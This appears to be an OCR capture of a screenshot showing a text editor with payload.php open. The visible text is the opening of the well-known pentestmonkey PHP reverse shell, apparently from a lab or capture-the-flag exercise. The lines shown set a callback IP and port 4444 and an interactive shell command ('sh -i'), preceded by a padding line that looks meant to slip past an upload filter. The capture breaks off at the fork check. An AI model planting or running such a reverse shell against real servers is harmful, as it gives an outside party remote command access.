 payload.php (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
payload.php
1 A A A A A A
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP.
Comments stripped to slim it down. RE: https://-
raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/-
php-reverse-shell.php
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.10.113.38';
9 $port = 4444;
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 if (function_exists('pcntl_fork')) {
18 $pid = pcntl_fork();
Loading file '/root/payload.php'... PHP Tab Width: 4 Ln 1, Col 11 INS